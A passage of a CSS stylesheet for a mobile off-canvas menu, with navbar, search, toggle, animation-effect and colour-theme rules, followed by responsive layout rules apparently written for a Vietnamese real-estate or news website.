.mm-hasnavbar-bottom-2 .mm-indexer {
	bottom: 90px;
}
.mm-navbar-bottom-3 {
	bottom: 80px;
}
.mm-hasnavbar-bottom-3 .mm-panel {
	bottom: 120px;
}
.mm-hasnavbar-bottom-3 .mm-indexer {
	bottom: 130px;
}
.mm-close {
	text-align: right;
}
.mm-close:after {
	content: 'x';
	font-size: 22px;
	line-height: 0;
}
.mm-navbar-2 > *,
.mm-navbar-3 > *,
.mm-navbar-4 > *,
.mm-navbar-5 > *,
.mm-navbar-6 > * {
	display: block;
	float: left;
}
.mm-navbar-2 > * {
	width: 50%;
}
.mm-navbar-3 > * {
	width: 33.33%;
}
.mm-navbar-4 > * {
	width: 25%;
}
.mm-navbar-5 > * {
	width: 20%;
}
.mm-navbar-6 > * {
	width: 16.66%;
}
.mm-search,
.mm-search input {
	box-sizing: border-box;
}
.mm-search {
	height: 40px;
	padding: 10px 10px 0;
}
.mm-search input {
	border: none;
	border-radius: 28px;
	font: inherit;
	font-size: 13px;
	outline: none;
	display: block;
	width: 100%;
	height: 28px;
	line-height: 28px;
	margin: 0;
	padding: 0 15px;
}
.mm-search input::-ms-clear {
	display: none;
}
.mm-panel > .mm-search {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.mm-panel.mm-hassearch {
	padding-top: 40px;
}
.mm-panel.mm-hassearch.mm-hasnavbar {
	padding-top: 80px;
}
.mm-panel.mm-hassearch.mm-hasnavbar .mm-search {
	top: 40px;
}
.mm-noresultsmsg {
	text-align: center;
	font-size: 21px;
	display: none;
	padding: 40px 0;
}
.mm-noresults .mm-noresultsmsg {
	display: block;
}
.mm-noresults .mm-indexer {
	display: none !important;
}
li.mm-nosubresults > a.mm-next {
	display: none;
}
li.mm-nosubresults > a.mm-next + a,
li.mm-nosubresults > a.mm-next + span {
	padding-right: 10px;
}
.mm-menu .mm-search input {
	background-color: #eeeeee;
	color: #868686;
}
.mm-menu .mm-noresultsmsg {
	color: rgba(0, 0, 0, 0.3);
}
.mm-indexer {
	background: inherit;
	text-align: center;
	font-size: 12px;
	box-sizing: border-box;
	width: 20px;
	position: absolute;
	top: 10px;
	bottom: 10px;
	right: -100px;
	z-index: 3;
	-webkit-transition: right 0.4s ease;
	-moz-transition: right 0.4s ease;
	-ms-transition: right 0.4s ease;
	-o-transition: right 0.4s ease;
	transition: right 0.4s ease;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.mm-indexer a {
	text-decoration: none;
	display: block;
	height: 3.85%;
}
.mm-indexer ~ .mm-panel.mm-hasindexer {
	padding-right: 40px;
}
.mm-hasindexer .mm-indexer {
	right: 0;
}
.mm-hasindexer .mm-fixeddivider {
	right: 20px;
}
.mm-menu .mm-indexer a {
	color: rgba(0, 0, 0, 0.3);
}
input.mm-toggle,
input.mm-check {
	position: absolute;
	left: -10000px;
}
label.mm-toggle,
label.mm-check {
	margin: 0;
	position: absolute;
	top: 50%;
	z-index: 2;
}
label.mm-toggle:before,
label.mm-check:before {
	content: '';
	display: block;
}
label.mm-toggle {
	border-radius: 30px;
	width: 50px;
	height: 30px;
	margin-top: -15px;
}
label.mm-toggle:before {
	border-radius: 30px;
	width: 28px;
	height: 28px;
	margin: 1px;
}
input.mm-toggle:checked ~ label.mm-toggle:before {
	float: right;
}
label.mm-check {
	width: 30px;
	height: 30px;
	margin-top: -15px;
}
label.mm-check:before {
	border-left: 3px solid;
	border-bottom: 3px solid;
	width: 40%;
	height: 20%;
	margin: 25% 0 0 20%;
	opacity: 0.1;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
input.mm-check:checked ~ label.mm-check:before {
	opacity: 1;
}
li.mm-vertical label.mm-toggle, li.mm-vertical label.mm-check {
	bottom: auto;
	margin-top: 0;
}
li.mm-vertical label.mm-toggle {
	top: 5px;
}
li.mm-vertical label.mm-check {
	top: 5px;
}
label.mm-toggle, label.mm-check {
	right: 20px;
}
label.mm-toggle + a,
label.mm-toggle + span {
	padding-right: 80px;
}
label.mm-check + a,
label.mm-check + span {
	padding-right: 60px;
}
a.mm-next + label.mm-toggle, a.mm-next + label.mm-check {
	right: 60px;
}
a.mm-next + label.mm-toggle + a,
a.mm-next + label.mm-toggle + span, a.mm-next + label.mm-check + a,
a.mm-next + label.mm-check + span {
	margin-right: 50px;
}
a.mm-next + label.mm-toggle + a,
a.mm-next + label.mm-toggle + span {
	padding-right: 70px;
}
a.mm-next + label.mm-check + a,
a.mm-next + label.mm-check + span {
	padding-right: 50px;
}
em.mm-counter + a.mm-next + label.mm-toggle, em.mm-counter + a.mm-next + label.mm-check {
	right: 100px;
}
em.mm-counter + a.mm-next + label.mm-toggle + a,
em.mm-counter + a.mm-next + label.mm-toggle + span, em.mm-counter + a.mm-next + label.mm-check + a,
em.mm-counter + a.mm-next + label.mm-check + span {
	margin-right: 90px;
}
.mm-menu label.mm-toggle {
	background: rgba(0, 0, 0, 0.1);
}
.mm-menu label.mm-toggle:before {
	background: #f3f3f3;
}
.mm-menu input.mm-toggle:checked ~ label.mm-toggle {
	background: #4bd963;
}
.mm-menu label.mm-check:before {
	border-color: rgba(0, 0, 0, 0.7);
}
.mm-menu.mm-border-none .mm-listview > li:after,
.mm-listview.mm-border-none > li:after {
	content: none;
}
.mm-menu.mm-border-full .mm-listview > li:after,
.mm-listview.mm-border-full > li:after {
	left: 0 !important;
}
html.mm-effect-zoom-menu .mm-menu.mm-offcanvas {
	-webkit-transition: -webkit-transform 0.4s ease;
	-moz-transition: -moz-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	-o-transition: -o-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-effect-zoom-menu.mm-opened .mm-menu.mm-offcanvas {
	-webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-ms-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center;
}
html.mm-effect-zoom-menu.mm-opening .mm-menu.mm-offcanvas {
	-webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
	-moz-transform: scale(1, 1) translate3d(0%, 0, 0);
	-ms-transform: scale(1, 1) translate3d(0%, 0, 0);
	-o-transform: scale(1, 1) translate3d(0%, 0, 0);
	transform: scale(1, 1) translate3d(0%, 0, 0);
}
html.mm-effect-zoom-menu.mm-right.mm-opened .mm-menu.mm-offcanvas {
	-webkit-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
	-moz-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
	-ms-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
	-o-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
	transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
	-webkit-transform-origin: right center;
	-moz-transform-origin: right center;
	-ms-transform-origin: right center;
	-o-transform-origin: right center;
	transform-origin: right center;
}
html.mm-effect-zoom-menu.mm-right.mm-opening .mm-menu.mm-offcanvas {
	-webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
	-moz-transform: scale(1, 1) translate3d(0%, 0, 0);
	-ms-transform: scale(1, 1) translate3d(0%, 0, 0);
	-o-transform: scale(1, 1) translate3d(0%, 0, 0);
	transform: scale(1, 1) translate3d(0%, 0, 0);
}
html.mm-effect-slide-menu .mm-menu.mm-offcanvas {
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-effect-slide-menu.mm-opened .mm-menu.mm-offcanvas {
	-webkit-transform: translate3d(-30%, 0, 0);
	-moz-transform: translate3d(-30%, 0, 0);
	-ms-transform: translate3d(-30%, 0, 0);
	-o-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}
html.mm-effect-slide-menu.mm-opening .mm-menu.mm-offcanvas {
	-webkit-transform: translate3d(0%, 0, 0);
	-moz-transform: translate3d(0%, 0, 0);
	-ms-transform: translate3d(0%, 0, 0);
	-o-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}
html.mm-effect-slide-menu.mm-right.mm-opened .mm-menu.mm-offcanvas {
	-webkit-transform: translate3d(30%, 0, 0);
	-moz-transform: translate3d(30%, 0, 0);
	-ms-transform: translate3d(30%, 0, 0);
	-o-transform: translate3d(30%, 0, 0);
	transform: translate3d(30%, 0, 0);
}
html.mm-effect-slide-menu.mm-right.mm-opening .mm-menu.mm-offcanvas {
	-webkit-transform: translate3d(0%, 0, 0);
	-moz-transform: translate3d(0%, 0, 0);
	-ms-transform: translate3d(0%, 0, 0);
	-o-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}
.mm-menu.mm-effect-zoom-panels .mm-panel {
	-webkit-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
	-moz-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
	-ms-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
	-o-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
	transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-ms-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center;
	-webkit-transition-property: -webkit-transform, left;
	-moz-transition-property: -moz-transform, left;
	-ms-transition-property: -ms-transform, left;
	-o-transition-property: -o-transform, left;
	transition-property: transform, left;
}
.mm-menu.mm-effect-zoom-panels .mm-panel.mm-opened {
	-webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
	-moz-transform: scale(1, 1) translate3d(0%, 0, 0);
	-ms-transform: scale(1, 1) translate3d(0%, 0, 0);
	-o-transform: scale(1, 1) translate3d(0%, 0, 0);
	transform: scale(1, 1) translate3d(0%, 0, 0);
}
.mm-menu.mm-effect-zoom-panels .mm-panel.mm-opened.mm-subopened {
	-webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	-o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
	transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
}
.mm-menu.mm-effect-slide-panels-0 .mm-panel.mm-subopened {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.mm-menu.mm-effect-slide-panels-100 .mm-panel.mm-subopened {
	-webkit-transform: translate3d(-100%, 0, 0);
	-moz-transform: translate3d(-100%, 0, 0);
	-ms-transform: translate3d(-100%, 0, 0);
	-o-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.mm-menu.mm-fullscreen {
	width: 100%;
	min-width: 140px;
	max-width: 10000px;
}
html.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(100%, 0);
	-moz-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	-o-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
@media all and (max-width: 140px) {
	html.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate(140px, 0);
		-moz-transform: translate(140px, 0);
		-ms-transform: translate(140px, 0);
		-o-transform: translate(140px, 0);
		transform: translate(140px, 0); }
}
@media all and (min-width: 10000px) {
	html.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate(10000px, 0);
		-moz-transform: translate(10000px, 0);
		-ms-transform: translate(10000px, 0);
		-o-transform: translate(10000px, 0);
		transform: translate(10000px, 0); }
}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(-100%, 0);
	-moz-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	-o-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}
@media all and (max-width: 140px) {
	html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate(-140px, 0);
		-moz-transform: translate(-140px, 0);
		-ms-transform: translate(-140px, 0);
		-o-transform: translate(-140px, 0);
		transform: translate(-140px, 0); }
}
@media all and (min-width: 10000px) {
	html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate(-10000px, 0);
		-moz-transform: translate(-10000px, 0);
		-ms-transform: translate(-10000px, 0);
		-o-transform: translate(-10000px, 0);
		transform: translate(-10000px, 0); }
}
.mm-menu.mm-fullscreen.mm-top, .mm-menu.mm-fullscreen.mm-bottom {
	height: 100%;
	min-height: 140px;
	max-height: 10000px;
}
html.mm-opened.mm-fullscreen .mm-page {
	box-shadow: none !important;
}
.mm-menu.mm-multiline .mm-listview > li > a,
.mm-menu.mm-multiline .mm-listview > li > span,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > a,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > span {
	text-overflow: clip;
	white-space: normal;
}
.mm-menu.mm-pageshadow:after {
	content: "";
	display: block;
	width: 20px;
	height: 120%;
	position: absolute;
	left: 100%;
	top: -10%;
	z-index: 99;
}
.mm-menu.mm-pageshadow.mm-right:after {
	left: auto;
	right: 100%;
}
.mm-menu.mm-pageshadow.mm-next:after, .mm-menu.mm-pageshadow.mm-front:after {
	content: none;
	display: none;
}
.mm-menu.mm-pageshadow:after {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0);
}
.mm-menu.mm-top,
.mm-menu.mm-bottom {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
}
.mm-menu.mm-right {
	left: auto;
	right: 0;
}
.mm-menu.mm-bottom {
	top: auto;
	bottom: 0;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate(-80%, 0);
	-moz-transform: translate(-80%, 0);
	-ms-transform: translate(-80%, 0);
	-o-transform: translate(-80%, 0);
	transform: translate(-80%, 0);
}
@media all and (max-width: 175px) {
	html.mm-right.mm-opening .mm-slideout {
		-webkit-transform: translate(-140px, 0);
		-moz-transform: translate(-140px, 0);
		-ms-transform: translate(-140px, 0);
		-o-transform: translate(-140px, 0);
		transform: translate(-140px, 0); }
}
@media all and (min-width: 350px) {
	html.mm-right.mm-opening .mm-slideout {
		-webkit-transform: translate(-280px, 0);
		-moz-transform: translate(-280px, 0);
		-ms-transform: translate(-280px, 0);
		-o-transform: translate(-280px, 0);
		transform: translate(-280px, 0); }
}
html.mm-front .mm-slideout {
	-webkit-transform: none !important;
	-moz-transform: none !important;
	-ms-transform: none !important;
	-o-transform: none !important;
	transform: none !important;
	z-index: 0 !important;
}
.mm-menu.mm-front {
	z-index: 1;
}
.mm-menu.mm-front, .mm-menu.mm-next {
	-webkit-transition: -webkit-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translate3d(-100%, 0, 0);
	-moz-transform: translate3d(-100%, 0, 0);
	-ms-transform: translate3d(-100%, 0, 0);
	-o-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
	-webkit-transform: translate3d(100%, 0, 0);
	-moz-transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(100%, 0, 0);
	-o-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
.mm-menu.mm-top {
	-webkit-transform: translate3d(0, -100%, 0);
	-moz-transform: translate3d(0, -100%, 0);
	-ms-transform: translate3d(0, -100%, 0);
	-o-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
}
.mm-menu.mm-bottom {
	-webkit-transform: translate3d(0, 100%, 0);
	-moz-transform: translate3d(0, 100%, 0);
	-ms-transform: translate3d(0, 100%, 0);
	-o-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.mm-menu.mm-top, .mm-menu.mm-bottom {
	height: 80%;
	min-height: 140px;
	max-height: 880px;
}
.mm-menu.mm-theme-dark {
	background: #333333;
	color: rgba(255, 255, 255, 0.8);
}
.mm-menu.mm-theme-dark .mm-navbar {
	border-color: rgba(0, 0, 0, 0.15);
}
.mm-menu.mm-theme-dark .mm-navbar > *,
.mm-menu.mm-theme-dark .mm-navbar a {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark .mm-navbar .mm-btn:before,
.mm-menu.mm-theme-dark .mm-navbar .mm-btn:after {
	border-color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark .mm-listview > li:after {
	border-color: rgba(0, 0, 0, 0.15);
}
.mm-menu.mm-theme-dark .mm-listview > li .mm-prev:before,
.mm-menu.mm-theme-dark .mm-listview > li .mm-next:after,
.mm-menu.mm-theme-dark .mm-listview > li .mm-arrow:after {
	border-color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark .mm-listview > li .mm-prev:after,
.mm-menu.mm-theme-dark .mm-listview > li .mm-next:before {
	border-color: rgba(0, 0, 0, 0.15);
}
.mm-menu.mm-theme-dark .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu.mm-theme-dark .mm-listview > li.mm-selected > span {
	background: rgba(0, 0, 0, 0.1);
}
.mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > a.mm-next,
.mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > .mm-panel,
.mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > a.mm-next,
.mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > .mm-panel {
	background: rgba(255, 255, 255, 0.05);
}
.mm-menu.mm-theme-dark .mm-divider {
	background: rgba(255, 255, 255, 0.05);
}
.mm-menu.mm-theme-dark label.mm-check:before {
	border-color: rgba(255, 255, 255, 0.8);
}
.mm-menu.mm-theme-dark em.mm-counter {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark .mm-fixeddivider span {
	background: rgba(255, 255, 255, 0.05);
}
.mm-menu.mm-pageshadow.mm-theme-dark:after {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
.mm-menu.mm-theme-dark .mm-search input {
	background: rgba(255, 255, 255, 0.3);
	color: rgba(255, 255, 255, 0.8);
}
.mm-menu.mm-theme-dark .mm-noresultsmsg {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark .mm-indexer a {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-dark label.mm-toggle {
	background: rgba(0, 0, 0, 0.15);
}
.mm-menu.mm-theme-dark label.mm-toggle:before {
	background: #333333;
}
.mm-menu.mm-theme-dark input.mm-toggle:checked ~ label.mm-toggle {
	background: #4bd963;
}
.mm-menu.mm-theme-white {
	background: white;
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-theme-white .mm-navbar {
	border-color: rgba(0, 0, 0, 0.1);
}
.mm-menu.mm-theme-white .mm-navbar > *,
.mm-menu.mm-theme-white .mm-navbar a {
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white .mm-navbar .mm-btn:before,
.mm-menu.mm-theme-white .mm-navbar .mm-btn:after {
	border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white .mm-listview > li:after {
	border-color: rgba(0, 0, 0, 0.1);
}
.mm-menu.mm-theme-white .mm-listview > li .mm-prev:before,
.mm-menu.mm-theme-white .mm-listview > li .mm-next:after,
.mm-menu.mm-theme-white .mm-listview > li .mm-arrow:after {
	border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white .mm-listview > li .mm-prev:after,
.mm-menu.mm-theme-white .mm-listview > li .mm-next:before {
	border-color: rgba(0, 0, 0, 0.1);
}
.mm-menu.mm-theme-white .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu.mm-theme-white .mm-listview > li.mm-selected > span {
	background: rgba(0, 0, 0, 0.05);
}
.mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > a.mm-next,
.mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > .mm-panel,
.mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > a.mm-next,
.mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > .mm-panel {
	background: rgba(0, 0, 0, 0.03);
}
.mm-menu.mm-theme-white .mm-divider {
	background: rgba(0, 0, 0, 0.03);
}
.mm-menu.mm-theme-white label.mm-check:before {
	border-color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-theme-white em.mm-counter {
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white .mm-fixeddivider span {
	background: rgba(0, 0, 0, 0.03);
}
.mm-menu.mm-pageshadow.mm-theme-white:after {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.mm-menu.mm-theme-white .mm-search input {
	background: rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-theme-white .mm-noresultsmsg {
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white .mm-indexer a {
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-theme-white label.mm-toggle {
	background: rgba(0, 0, 0, 0.1);
}
.mm-menu.mm-theme-white label.mm-toggle:before {
	background: white;
}
.mm-menu.mm-theme-white input.mm-toggle:checked ~ label.mm-toggle {
	background: #4bd963;
}
.mm-menu.mm-theme-black {
	background: black;
	color: rgba(255, 255, 255, 0.6);
}
.mm-menu.mm-theme-black .mm-navbar {
	border-color: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black .mm-navbar > *,
.mm-menu.mm-theme-black .mm-navbar a {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black .mm-navbar .mm-btn:before,
.mm-menu.mm-theme-black .mm-navbar .mm-btn:after {
	border-color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black .mm-listview > li:after {
	border-color: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black .mm-listview > li .mm-prev:before,
.mm-menu.mm-theme-black .mm-listview > li .mm-next:after,
.mm-menu.mm-theme-black .mm-listview > li .mm-arrow:after {
	border-color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black .mm-listview > li .mm-prev:after,
.mm-menu.mm-theme-black .mm-listview > li .mm-next:before {
	border-color: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu.mm-theme-black .mm-listview > li.mm-selected > span {
	background: rgba(255, 255, 255, 0.3);
}
.mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > a.mm-next,
.mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > .mm-panel,
.mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > a.mm-next,
.mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > .mm-panel {
	background: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black .mm-divider {
	background: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black label.mm-check:before {
	border-color: rgba(255, 255, 255, 0.6);
}
.mm-menu.mm-theme-black em.mm-counter {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black .mm-fixeddivider span {
	background: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-pageshadow.mm-theme-black:after {
	content: none;
	display: none;
}
.mm-menu.mm-theme-black .mm-search input {
	background: rgba(255, 255, 255, 0.3);
	color: rgba(255, 255, 255, 0.6);
}
.mm-menu.mm-theme-black .mm-noresultsmsg {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black .mm-indexer a {
	color: rgba(255, 255, 255, 0.4);
}
.mm-menu.mm-theme-black label.mm-toggle {
	background: rgba(255, 255, 255, 0.2);
}
.mm-menu.mm-theme-black label.mm-toggle:before {
	background: black;
}
.mm-menu.mm-theme-black input.mm-toggle:checked ~ label.mm-toggle {
	background: #4bd963;
}
.mm-listview li.tth-mm-search,
.mm-listview li.tth-mm-category {
	display: none;
	height: 0;
}
@media screen and (max-width: 959px) {
	.mm-listview li.tth-mm-search {
		display: block;
		height: auto;
	}
	.nutgoidien {
		display: block;
	}
}
@media screen and (max-width: 767px) {
	.rp-desk{
		display: none !important;
	}
	.style-own .t-dw, .style-own2 .t-dw{
		font-size: 24px !important;
		line-height: 30px !important;
	}
	.tintheoduan .nametin {
		font-size: 14px !important;
	}
	.detail-wp{
		line-height: 27px !important;
		font-size: 20px !important;
	}
	.detail-wp h2, .detail-wp h3, .detail-wp h4 {
		font-size: 24px;
		font-weight: bold;
		line-height: 30px;
	}
	.detail-wp h1{
		font-size: 24px;
		font-weight: bold;
		line-height: 30px;
	}
	.detail-wp table {
		/*width: 100% !important;*/
		font-size: 16px;
	}
	.tintheoduan .ngaythang{
		font-size: 14px !important;
	}
	.mm-listview li.tth-mm-category {
		display: block;
		height: auto;
	}.header-m .header-left{
		 /* background: #669933; */
	 }.banernhanqua{
		  display: inline-block;
		  width: 100%;
		  border-bottom: 1px solid #fff;
	  }.banernhanqua img{
		   width: 100%;
	   }.tongnew_proj{
			padding-left: 0;
		}.mobile_bdsgv{
			 display: inline-block !important;
			 width: 100%;
		 }.trar_probdsgv{
			  display: none;
		  }.trar_probdsgv, .ght_bdsgv, .trar_probdsk{
			   display: none;
		   }.title_mbile{
				display: inline-block;
				line-height: 22px;
				font-size: 15px;
				position: absolute;
				top: -50px;
				left: 0;
				z-index: 99;
				background: #2B6318;
				color: #fff;
				padding: 8px 15px 5px 15px;
				font-family: diab;
				text-transform: uppercase;
			}.alo-phone{
				 display: block;
			 }.news-mobile-t7.mobile.clearfix{
				  margin-top: 50px;
			  }
}

.mm-navbar-bottom {
	text-align: center;
}
.mm-navbar-bottom a {
	background-color: #bfbfbf;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	color: #ffffff !important;
	display: inline-block !important;
	float: none;
	font-size: 15px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	padding: 0;
	margin: 5px;
}
.mm-navbar-bottom a.facebook:hover,
.mm-navbar-bottom a.facebook:focus,
.mm-navbar-bottom a.facebook:active {
	background-color: #37528d;
}
.mm-navbar-bottom a.instagram:hover,
.mm-navbar-bottom a.instagram:focus,
.mm-navbar-bottom a.instagram:active {
	background-color: #e03663;
}
.mm-navbar-bottom a.twitter:hover,
.mm-navbar-bottom a.twitter:focus,
.mm-navbar-bottom a.twitter:active {
	background-color: #1da1f2;
}
.mm-navbar-bottom a.google-plus:hover,
.mm-navbar-bottom a.google-plus:focus,
.mm-navbar-bottom a.google-plus:active {
	background-color: #dc2310;
}
.mm-navbar-bottom a.linkedin:hover,
.mm-navbar-bottom a.linkedin:focus,
.mm-navbar-bottom a.linkedin:active {
	background-color: #148bba;
}
.mm-navbar-bottom a.youtube:hover,
.mm-navbar-bottom a.youtube:focus,
.mm-navbar-bottom a.youtube:active {
	background-color: #ee1c1b;
}

#hamburger {
	border: 1px solid #247bcb;
	padding: 1px;
	box-sizing: border-box;
	width: 55px;
	height: 50px;
	color: #ffffff;
	line-height: 46px;
	text-align: center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 91;
	margin: 0;
	display: none;
}
#hamburger > span {
	background-color: #247bcb;
	display: block;
	width: 51px;
	height: 46px;
}
/*
#hamburger:before,
#hamburger:after,
#hamburger span {
	background-color: #ffffff;
	content: '';
	display: block;
	width: 28px;
	height: 4px;
	position: absolute;
	right: 12px;
}
#hamburger:before {
	top: 12px;
}
#hamburger span {
	top: 22px;
}
#hamburger:after {
	top: 32px;
}
#hamburger:before,
#hamburger:after,
#hamburger span {
	-webkit-transition: none 0.5s ease 0.5s;
	transition: none 0.5s ease 0.5s;
	-webkit-transition-property: transform, top, bottom, right, opacity;
	transition-property: transform, top, bottom, right, opacity;
}
html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
	top: 22px;
}
html.mm-opening #hamburger span {
	right: -50px;
	opacity: 0;
}
html.mm-opening #hamburger:before {
	transform: rotate(45deg);
}
html.mm-opening #hamburger:after {
	transform: rotate(-45deg);
}
*/
.owl-carousel .owl-item img{
	height:175px;
}
@media screen and (max-width: 960px) {
	.header-m .company h4{
		padding-right: 0px !important;
	}
	.slogan-sp{
		padding-right: 0px !important;
	}
	.menu-products {
		display: block !important;
	}
	.slogan-sp{
		color: inherit !important;
	}
	.col-menu{
		/* background: #fff; */
		/*background: #333 url('../images/line.png')top 8px right no-repeat;*/
		border-radius: 0px;
		color: #000;
	}
	#cssmenu > ul > li > a{
		color: #fff;
		/* color: #000; */
	}
	.col-menu:focus, .col-menu ul.ul-row li.active, .col-menu.active, .col-menu:hover{
		background: #3A6124 url('../images/line.png')top 8px right no-repeat !important;
	}
	/****************loop*******************/
	.nh_filter .ft-c5{
		max-width: inherit !important;
	}
	/****************endloop*******************/
	#hamburger {
		display: block;
	}.tr_tuvanmv_br{
